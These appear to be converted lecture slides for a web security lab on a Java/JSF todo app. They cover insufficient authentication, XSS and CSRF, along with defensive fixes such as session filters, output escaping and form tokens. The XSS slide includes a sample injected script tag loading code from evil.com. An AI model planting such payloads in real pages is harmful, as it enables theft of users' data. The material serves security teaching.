

# *Old* Labs

# WEB TODO

- Insufficient authentication
- Cross-Site Script (XSS)
- Cross-Site Request Forgery (CSRF)

# **WEB TODO**

Add

Eat ice cream Add Cancel

This is the footer

# Live demo

# Lab 2 - Insufficient authentication

● By just changing the URL, an unauthenticated user can access the todo list.

**FFATURE** 

# Harvard rejects business-school applicants who hacked site

It knows the names of the 119 applicants



**By Linda Rosencrance** 

Computerworld | MARCH 08, 2005 12:00 AM PT

# *"There were no hyperlinks to the letters, but a student who was logged in to the site could access his/her letter by constructing a special URL."*

*https://freedom-to-tinker.com/2005/03/09/harvard-business-school-boots-119-applicants-hackin g-admissions-site/*

# Lab 2 - Insufficient authentication - Solution

User user = userDAO.find(username, password);

```
if (user != null) {
```

```
 session.setAttribute("user", user);
```
} else {

}

// Show error like "Login failed, unknown user, try again.".

# Lab 2 - Insufficient authentication - Solution

if (session.getAttribute("user") ==  $null$ ) {

response.sendRedirect(request.getContectPath() + "/login");

} else {

}

chain.doFilter(request, response); // Logged in, just continue chain.

# Lab 2 - Insufficient authentication - Solution

Basic access authentication

https://user:pass@domain.tld/member/



# Lab 2 - XSS

- What happens if a user adds a todo note with "<h1>Eat ice cream</h1>"?
- Or "<script src="https://evil.com/attack.js">"
- Attack.js runs each time the list is shown.
	- Exfiltrate todo items (confidentiality)
	- Modify the presentation of items (integrity)
	- Redirect or block page (availability)

# Lab 2 - XSS - Solution

- Use JSF components.
	- <h:outputText value="#{user.name}" />

```
<form action="/todo/fc" method="post">
    <input type="hidden" name="action" value="add" />
    <table>
        <tr>
             <td><input type="text" name="text" /></td>
        \langle t \rangle<tr>
             <td><input type="submit" name="add" value="Add" /></td>
         \frac{1}{\sqrt{t}}</table>
</form>
```




 $\bullet\bullet$ 











# Lab 2 - CSRF - Solution

- Use JSF components.
	- <b:form>

### Lab 2 - CSRF - Solution

```
<b: form id="author">
    <b:label value="Add Author" span="2" severity="info" />
    <b:inputText id="id" value="#{auth.tmp.id}" size="5" span="1" placeholder="Id" required="true" />
    <b: inputText id="firstName" value="#{auth.tmp.firstName}" size="10" span="2" placeholder="First name" required="true" />
    <b:inputText id="lastName" value="#{auth.tmp.lastName}" size="10" span="2" placeholder="Last name" required="true"/>
    <b:inputText id="email" value="#{auth.tmp.email}" size="15" span="2" placeholder="Email"/>
    <b: commandButton value="Add" look="primary" span="2"
                     actionListener="#{auth.add()}"/>
    <b: commandButton value="Clear" look="warning" span="1" size="xs"
                     action="#{auth.cancel()}" immediate="true"/>
```

```
\langle/b:form>
```

```
v<form id="author" name="author" method="post" action="/ws2/authors">
```
<input type="hidden" name="author" value="author">

```
▶<div class="col-md-2" id="author:i idt17">...</div>
```

```
▶ <div class="col-md-1" id="author:id">...</div>
```

```
*<div class="col-md-2" id="author:firstName">..</div>
```

```
*<div class="col-md-2" id="author:lastName">..</div>
```

```
*<div class="col-md-2" id="author:email">...</div>
```

```
▶<div class="col-md-2" id="author:i idt18">...</div>
```

```
▶ <div class="col-md-1" id="author:i idt19">...</div>
```

```
<input type="hidden" name="iavax.faces.ViewState" id="i id1:iavax.faces.ViewState:0" value="1119396400900105820:2990187217885407219"
                                                                                                                                                autocomplete="off">
\langle/form\rangle
```
### AJAX


#### AJAX



#### AJAX



#### AJAX

